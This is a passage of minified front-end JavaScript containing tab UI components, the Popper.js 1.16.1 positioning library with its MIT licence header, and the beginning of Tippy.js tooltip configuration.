ui=Object.freeze({__proto__:null,Tabs:class{constructor(t,e){this.key=e,this.element=t,this.tabRoot=null,this.tabButtons=null,this.activeTabs=null,this.selectedTab=null,this.classList={active:"active"}}mount(){this.tabRoot=this.element,this.tabButtons=this.tabRoot.querySelectorAll("[data-tabtarget]"),this.selectableTabs=this.tabRoot.querySelectorAll("[data-tabselect]"),this.activeTabs=this.tabRoot.querySelectorAll("[data-tabactive]"),this.tabButtons.forEach((t=>{t.addEventListener("click",(t=>this.onClick(t)))})),this.selectableTabs.forEach((t=>{t.addEventListener("change",(t=>this.onSelect(t)))})),this.closeAll(),this.activeTabs.forEach((t=>{const e=this.tabRoot.querySelectorAll(`[data-tab="${t.dataset.tabtarget}"]`);t.classList.add(this.classList.active),e&&e.forEach((t=>{this.open(t)}))}))}onClick(t){const e=t.target;this.tabRoot.querySelectorAll("[data-tabtarget]").forEach((t=>{t.classList.remove(this.classList.active)})),e.classList.add(this.classList.active),this.closeAll(this.tabRoot);const i=this.tabRoot.querySelectorAll(`[data-tab="${e.dataset.tabtarget}"]`);this.action(i,"open")}onSelect(t){const e=t.target.options[t.target.options.selectedIndex].value;this.closeAll(this.tabRoot);const i=this.tabRoot.querySelectorAll(`[data-tab="${e}"]`);this.action(i,"open")}getParent(t){return void 0===t.parentElement||null==t.parentElement?null:void 0!==t.parentElement.dataset.tabpanel?t.parentElement:this.getParent(t.parentElement)}open(t){this.isopen=!0,this.isclose=!1,t.style.display=""}close(t){this.isclose=!0,this.isopen=!1,t.style.display="none"}closeAll(){const t=this.tabRoot.querySelectorAll("[data-tabtarget]"),e=[];t.forEach((t=>{this.tabRoot.querySelectorAll(`[data-tab="${t.dataset.tabtarget}"]`).forEach((t=>{e.push(t)}))})),this.action(e,"close")}action(t,e){null!=t&&t.forEach((t=>{this[e](t)}))}}});var hi=Object.freeze({__proto__:null,TabsV2:class{constructor(t,e){this.key=e,this.element=t,this.tablistNode=null,this.tabs=[],this.tabpanels=[],this.firstTab=null,this.lastTab=null}mount(){this.tablistNode=this.element,this.tabs=Array.from(this.tablistNode.querySelectorAll(".uc-tabs-v2__tab")),this.tabpanels=[];for(let t=0;t<this.tabs.length;t+=1){const e=this.tabs[t],i=document.getElementById(e.getAttribute("aria-controls"));e.tabIndex=-1,e.setAttribute("aria-selected","false"),this.tabpanels.push(i),e.addEventListener("keydown",this.onKeydown.bind(this)),e.addEventListener("click",this.onClick.bind(this)),this.firstTab||(this.firstTab=e),this.lastTab=e}this.setSelectedTab(this.firstTab)}setSelectedTab(t){for(let e=0;e<this.tabs.length;e+=1){const i=this.tabs[e];t===i?(i.setAttribute("aria-selected","true"),i.removeAttribute("tabindex"),this.tabpanels[e].classList.remove("is-hidden")):(i.setAttribute("aria-selected","false"),i.tabIndex=-1,this.tabpanels[e].classList.add("is-hidden"))}}moveFocusToPreviousTab(t){let e;t===this.firstTab?this.lastTab.focus():(e=this.tabs.indexOf(t),this.tabs[e-1].focus())}moveFocusToNextTab(t){let e;t===this.lastTab?this.firstTab.focus():(e=this.tabs.indexOf(t),this.tabs[e+1].focus())}onKeydown(t){const e=t.currentTarget;let i=!1;switch(t.key){case"ArrowLeft":this.moveFocusToPreviousTab(e),i=!0;break;case"ArrowRight":this.moveFocusToNextTab(e),i=!0;break;case"Home":this.firstTab.focus(),i=!0;break;case"End":this.lastTab.focus(),i=!0}i&&(t.stopPropagation(),t.preventDefault())}onClick(t){this.setSelectedTab(t.currentTarget)}}}),fi="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,mi=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(fi&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();
/**!
   * @fileOverview Kickass library to create and place poppers near their reference elements.
   * @version 1.16.1
   * @license
   * Copyright (c) 2016 Federico Zivolo and contributors
   *
   * Permission is hereby granted, free of charge, to any person obtaining a copy
   * of this software and associated documentation files (the "Software"), to deal
   * in the Software without restriction, including without limitation the rights
   * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   * copies of the Software, and to permit persons to whom the Software is
   * furnished to do so, subject to the following conditions:
   *
   * The above copyright notice and this permission notice shall be included in all
   * copies or substantial portions of the Software.
   *
   * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   * SOFTWARE.
   */var vi=fi&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),mi))}};function gi(t){return t&&"[object Function]"==={}.toString.call(t)}function yi(t,e){if(1!==t.nodeType)return[];var i=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?i[e]:i}function bi(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function wi(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=yi(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/(auto|scroll|overlay)/.test(i+s+n)?t:wi(bi(t))}function xi(t){return t&&t.referenceNode?t.referenceNode:t}var _i=fi&&!(!window.MSInputMethodContext||!document.documentMode),Si=fi&&/MSIE 10/.test(navigator.userAgent);function Ei(t){return 11===t?_i:10===t?Si:_i||Si}function Ai(t){if(!t)return document.documentElement;for(var e=Ei(10)?document.body:null,i=t.offsetParent||null;i===e&&t.nextElementSibling;)i=(t=t.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===yi(i,"position")?Ai(i):i:t?t.ownerDocument.documentElement:document.documentElement}function Ci(t){return null!==t.parentNode?Ci(t.parentNode):t}function Li(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,s=i?e:t,o=document.createRange();o.setStart(n,0),o.setEnd(s,0);var r,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||n.contains(s))return"BODY"===(a=(r=l).nodeName)||"HTML"!==a&&Ai(r.firstElementChild)!==r?Ai(l):l;var c=Ci(t);return c.host?Li(c.host,e):Li(t,Ci(e).host)}function Ti(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",i=t.nodeName;if("BODY"===i||"HTML"===i){var n=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||n)[e]}return t[e]}function ki(t,e){var i="x"===e?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(t["border"+i+"Width"])+parseFloat(t["border"+n+"Width"])}function Oi(t,e,i,n){return Math.max(e["offset"+t],e["scroll"+t],i["client"+t],i["offset"+t],i["scroll"+t],Ei(10)?parseInt(i["offset"+t])+parseInt(n["margin"+("Height"===t?"Top":"Left")])+parseInt(n["margin"+("Height"===t?"Bottom":"Right")]):0)}function Ii(t){var e=t.body,i=t.documentElement,n=Ei(10)&&getComputedStyle(i);return{height:Oi("Height",e,i,n),width:Oi("Width",e,i,n)}}var Pi=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),Mi=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},Di=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t};function zi(t){return Di({},t,{right:t.left+t.width,bottom:t.top+t.height})}function Ni(t){var e={};try{if(Ei(10)){e=t.getBoundingClientRect();var i=Ti(t,"top"),n=Ti(t,"left");e.top+=i,e.left+=n,e.bottom+=i,e.right+=n}else e=t.getBoundingClientRect()}catch(t){}var s={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?Ii(t.ownerDocument):{},r=o.width||t.clientWidth||s.width,a=o.height||t.clientHeight||s.height,l=t.offsetWidth-r,c=t.offsetHeight-a;if(l||c){var d=yi(t);l-=ki(d,"x"),c-=ki(d,"y"),s.width-=l,s.height-=c}return zi(s)}function Bi(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=Ei(10),s="HTML"===e.nodeName,o=Ni(t),r=Ni(e),a=wi(t),l=yi(e),c=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);i&&s&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var p=zi({top:o.top-r.top-c,left:o.left-r.left-d,width:o.width,height:o.height});if(p.marginTop=0,p.marginLeft=0,!n&&s){var u=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);p.top-=c-u,p.bottom-=c-u,p.left-=d-h,p.right-=d-h,p.marginTop=u,p.marginLeft=h}return(n&&!i?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(p=function(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=Ti(e,"top"),s=Ti(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}(p,e)),p}function $i(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===yi(t,"position"))return!0;var i=bi(t);return!!i&&$i(i)}function Hi(t){if(!t||!t.parentElement||Ei())return document.documentElement;for(var e=t.parentElement;e&&"none"===yi(e,"transform");)e=e.parentElement;return e||document.documentElement}function Ri(t,e,i,n){var s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},r=s?Hi(t):Li(t,xi(e));if("viewport"===n)o=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=t.ownerDocument.documentElement,n=Bi(t,i),s=Math.max(i.clientWidth,window.innerWidth||0),o=Math.max(i.clientHeight,window.innerHeight||0),r=e?0:Ti(i),a=e?0:Ti(i,"left");return zi({top:r-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:s,height:o})}(r,s);else{var a=void 0;"scrollParent"===n?"BODY"===(a=wi(bi(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===n?t.ownerDocument.documentElement:n;var l=Bi(a,r,s);if("HTML"!==a.nodeName||$i(r))o=l;else{var c=Ii(t.ownerDocument),d=c.height,p=c.width;o.top+=l.top-l.marginTop,o.bottom=d+l.top,o.left+=l.left-l.marginLeft,o.right=p+l.left}}var u="number"==typeof(i=i||0);return o.left+=u?i:i.left||0,o.top+=u?i:i.top||0,o.right-=u?i:i.right||0,o.bottom-=u?i:i.bottom||0,o}function Fi(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=Ri(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map((function(t){return Di({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e})).sort((function(t,e){return e.area-t.area})),c=l.filter((function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight})),d=c.length>0?c[0].key:l[0].key,p=t.split("-")[1];return d+(p?"-"+p:"")}function ji(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return Bi(i,n?Hi(e):Li(e,xi(i)),n)}function Zi(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),i=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),n=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+n,height:t.offsetHeight+i}}function Wi(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function qi(t,e,i){i=i.split("-")[0];var n=Zi(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[Wi(a)],s}function Ui(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function Vi(t,e,i){return(void 0===i?t:t.slice(0,function(t,e,i){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===i}));var n=Ui(t,(function(t){return t[e]===i}));return t.indexOf(n)}(t,"name",i))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=t.function||t.fn;t.enabled&&gi(i)&&(e.offsets.popper=zi(e.offsets.popper),e.offsets.reference=zi(e.offsets.reference),e=i(e,t))})),e}function Yi(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=ji(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=Fi(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=qi(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=Vi(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function Xi(t,e){return t.some((function(t){var i=t.name;return t.enabled&&i===e}))}function Gi(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<e.length;n++){var s=e[n],o=s?""+s+i:t;if(void 0!==document.body.style[o])return o}return null}function Ki(){return this.state.isDestroyed=!0,Xi(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Gi("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function Ji(t){var e=t.ownerDocument;return e?e.defaultView:window}function Qi(t,e,i,n){var s="BODY"===t.nodeName,o=s?t.ownerDocument.defaultView:t;o.addEventListener(e,i,{passive:!0}),s||Qi(wi(o.parentNode),e,i,n),n.push(o)}function tn(t,e,i,n){i.updateBound=n,Ji(t).addEventListener("resize",i.updateBound,{passive:!0});var s=wi(t);return Qi(s,"scroll",i.updateBound,i.scrollParents),i.scrollElement=s,i.eventsEnabled=!0,i}function en(){this.state.eventsEnabled||(this.state=tn(this.reference,this.options,this.state,this.scheduleUpdate))}function nn(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=function(t,e){return Ji(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}(this.reference,this.state))}function sn(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function on(t,e){Object.keys(e).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&sn(e[i])&&(n="px"),t.style[i]=e[i]+n}))}var rn=fi&&/Firefox/i.test(navigator.userAgent);function an(t,e,i){var n=Ui(t,(function(t){return t.name===e})),s=!!n&&t.some((function(t){return t.name===i&&t.enabled&&t.order<n.order}));if(!s){var o="`"+e+"`",r="`"+i+"`";console.warn(r+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return s}var ln=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],cn=ln.slice(3);function dn(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=cn.indexOf(t),n=cn.slice(i+1).concat(cn.slice(0,i));return e?n.reverse():n}var pn="flip",un="clockwise",hn="counterclockwise";function fn(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map((function(t){return t.trim()})),a=r.indexOf(Ui(r,(function(t){return-1!==t.search(/,|\s/)})));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))]:[r];return c=c.map((function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){return zi("%p"===r?i:n)[e]/100*o}if("vh"===r||"vw"===r)return("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,s,e,i)}))})),c.forEach((function(t,e){t.forEach((function(i,n){sn(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))}))})),s}var mn={shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",d={start:Mi({},l,o[l]),end:Mi({},l,o[l]+o[c]-r[c])};t.offsets.popper=Di({},r,d[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i=e.offset,n=t.placement,s=t.offsets,o=s.popper,r=s.reference,a=n.split("-")[0],l=void 0;return l=sn(+i)?[+i,0]:fn(i,o,r,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||Ai(t.instance.popper);t.instance.reference===i&&(i=Ai(i));var n=Gi("transform"),s=t.instance.popper.style,o=s.top,r=s.left,a=s[n];s.top="",s.left="",s[n]="";var l=Ri(t.instance.popper,t.instance.reference,e.padding,i,t.positionFixed);s.top=o,s.left=r,s[n]=a,e.boundaries=l;var c=e.priority,d=t.offsets.popper,p={primary:function(t){var i=d[t];return d[t]<l[t]&&!e.escapeWithReference&&(i=Math.max(d[t],l[t])),Mi({},t,i)},secondary:function(t){var i="right"===t?"left":"top",n=d[i];return d[t]>l[t]&&!e.escapeWithReference&&(n=Math.min(d[i],l[t]-("right"===t?d.width:d.height))),Mi({},i,n)}};return c.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";d=Di({},d,p[e](t))})),t.offsets.popper=d,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=Math.floor,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var i;if(!an(t.instance.modifiers,"arrow","keepTogether"))return t;var n=e.element;if("string"==typeof n){if(!(n=t.instance.popper.querySelector(n)))return t}else if(!t.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var s=t.placement.split("-")[0],o=t.offsets,r=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(s),c=l?"height":"width",d=l?"Top":"Left",p=d.toLowerCase(),u=l?"left":"top",h=l?"bottom":"right",f=Zi(n)[c];a[h]-f<r[p]&&(t.offsets.popper[p]-=r[p]-(a[h]-f)),a[p]+f>r[h]&&(t.offsets.popper[p]+=a[p]+f-r[h]),t.offsets.popper=zi(t.offsets.popper);var m=a[p]+a[c]/2-f/2,v=yi(t.instance.popper),g=parseFloat(v["margin"+d]),y=parseFloat(v["border"+d+"Width"]),b=m-t.offsets.popper[p]-g-y;return b=Math.max(Math.min(r[c]-f,b),0),t.arrowElement=n,t.offsets.arrow=(Mi(i={},p,Math.round(b)),Mi(i,u,""),i),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(Xi(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=Ri(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),n=t.placement.split("-")[0],s=Wi(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case pn:r=[n,s];break;case un:r=dn(n);break;case hn:r=dn(n,!0);break;default:r=e.behavior}return r.forEach((function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=Wi(n);var c=t.offsets.popper,d=t.offsets.reference,p=Math.floor,u="left"===n&&p(c.right)>p(d.left)||"right"===n&&p(c.left)<p(d.right)||"top"===n&&p(c.bottom)>p(d.top)||"bottom"===n&&p(c.top)<p(d.bottom),h=p(c.left)<p(i.left),f=p(c.right)>p(i.right),m=p(c.top)<p(i.top),v=p(c.bottom)>p(i.bottom),g="left"===n&&h||"right"===n&&f||"top"===n&&m||"bottom"===n&&v,y=-1!==["top","bottom"].indexOf(n),b=!!e.flipVariations&&(y&&"start"===o&&h||y&&"end"===o&&f||!y&&"start"===o&&m||!y&&"end"===o&&v),w=!!e.flipVariationsByContent&&(y&&"start"===o&&f||y&&"end"===o&&h||!y&&"start"===o&&v||!y&&"end"===o&&m),x=b||w;(u||g||x)&&(t.flipped=!0,(u||g)&&(n=r[l+1]),x&&(o=function(t){return"end"===t?"start":"start"===t?"end":t}(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=Di({},t.offsets.popper,qi(t.instance.popper,t.offsets.reference,t.placement)),t=Vi(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[i]-(a?s[r?"width":"height"]:0),t.placement=Wi(e),t.offsets.popper=zi(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!an(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=Ui(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,s=t.offsets.popper,o=Ui(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var r=void 0!==o?o:e.gpuAcceleration,a=Ai(t.instance.popper),l=Ni(a),c={position:s.position},d=function(t,e){var i=t.offsets,n=i.popper,s=i.reference,o=Math.round,r=Math.floor,a=function(t){return t},l=o(s.width),c=o(n.width),d=-1!==["left","right"].indexOf(t.placement),p=-1!==t.placement.indexOf("-"),u=e?d||p||l%2==c%2?o:r:a,h=e?o:a;return{left:u(l%2==1&&c%2==1&&!p&&e?n.left-1:n.left),top:h(n.top),bottom:h(n.bottom),right:u(n.right)}}(t,window.devicePixelRatio<2||!rn),p="bottom"===i?"top":"bottom",u="right"===n?"left":"right",h=Gi("transform"),f=void 0,m=void 0;if(m="bottom"===p?"HTML"===a.nodeName?-a.clientHeight+d.bottom:-l.height+d.bottom:d.top,f="right"===u?"HTML"===a.nodeName?-a.clientWidth+d.right:-l.width+d.right:d.left,r&&h)c[h]="translate3d("+f+"px, "+m+"px, 0)",c[p]=0,c[u]=0,c.willChange="transform";else{var v="bottom"===p?-1:1,g="right"===u?-1:1;c[p]=m*v,c[u]=f*g,c.willChange=p+", "+u}var y={"x-placement":t.placement};return t.attributes=Di({},y,t.attributes),t.styles=Di({},c,t.styles),t.arrowStyles=Di({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,i;return on(t.instance.popper,t.styles),e=t.instance.popper,i=t.attributes,Object.keys(i).forEach((function(t){!1!==i[t]?e.setAttribute(t,i[t]):e.removeAttribute(t)})),t.arrowElement&&Object.keys(t.arrowStyles).length&&on(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,i,n,s){var o=ji(s,e,t,i.positionFixed),r=Fi(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),on(e,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}},vn={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:mn},gn=function(){function t(e,i){var n=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=vi(this.update.bind(this)),this.options=Di({},t.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(Di({},t.Defaults.modifiers,s.modifiers)).forEach((function(e){n.options.modifiers[e]=Di({},t.Defaults.modifiers[e]||{},s.modifiers?s.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return Di({name:t},n.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&gi(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)})),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return Pi(t,[{key:"update",value:function(){return Yi.call(this)}},{key:"destroy",value:function(){return Ki.call(this)}},{key:"enableEventListeners",value:function(){return en.call(this)}},{key:"disableEventListeners",value:function(){return nn.call(this)}}]),t}();gn.Utils=("undefined"!=typeof window?window:global).PopperUtils,gn.placements=ln,gn.Defaults=vn;function yn(){return yn=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},yn.apply(this,arguments)}var bn="undefined"!=typeof window&&"undefined"!=typeof document,wn=bn?navigator.userAgent:"",xn=/MSIE |Trident\//.test(wn),_n=/UCBrowser\//.test(wn),Sn=bn&&/iPhone|iPad|iPod/.test(navigator.platform)&&!window.MSStream,En={a11y:!0,allowHTML:!0,animateFill:!0,animation:"shift-away",appendTo:function(){return document.body},aria:"describedby",arrow:!1,arrowType:"sharp",boundary:"scrollParent",content:"",delay:0,distance:10,duration:[325,275],flip:!0,flipBehavior:"flip",flipOnUpdate:!1,followCursor:!1,hideOnClick:!0,ignoreAttributes:!1,inertia:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,lazy:!0,maxWidth:350,multiple:!1,offset:0,onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},placement:"top",popperOptions:{},role:"tooltip",showOnInit:!1,size:"regular",sticky:!1,target:"",theme:"dark",touch:!0,touchHold:!1,trigger:"mouseenter focus",triggerTarget:null,updateDuration:0,wait:null,zIndex:9999},An=["arrow","arrowType","boundary","distance","flip","flipBehavior","flipOnUpdate","offset","placement","popperOptions"],Cn=bn?Element.prototype:{},Ln=Cn.matches||Cn.matchesSelector||Cn.webkitMatchesSelector||Cn.mozMatchesSelector||Cn.msMatchesSelector;function Tn(t){return[].slice.call(t)}function kn(t,e){return On(t,(function(t){return Ln.call(t,e)}))}function On(t,e){for(;t;){if(e(t))return t;t=t.parentElement}return null}var In={passive:!0},Pn=4,Mn="x-placement",Dn="x-out-of-boundaries",zn="tippy-iOS",Nn="tippy-active",Bn="tippy-popper",$n="tippy-tooltip",Hn="tippy-content",Rn="tippy-backdrop",Fn="tippy-arrow",jn="tippy-roundarrow",Zn=".".concat(Bn),Wn=".".concat($n),qn=".".concat(Hn),Un=".".concat(Rn),Vn=".".concat(Fn),Yn=".".concat(jn),Xn=!1;function Gn(){Xn||(Xn=!0,Sn&&document.body.classList.add(zn),window.performance&&document.addEventListener("mousemove",Jn))}var Kn=0;function Jn(){var t=performance.now();t-Kn<20&&(Xn=!1,document.removeEventListener("mousemove",Jn),Sn||document.body.classList.remove(zn)),Kn=t}function Qn(){var t=document.activeElement;t&&t.blur&&t._tippy&&t.blur()}var ts=Object.keys(En);function 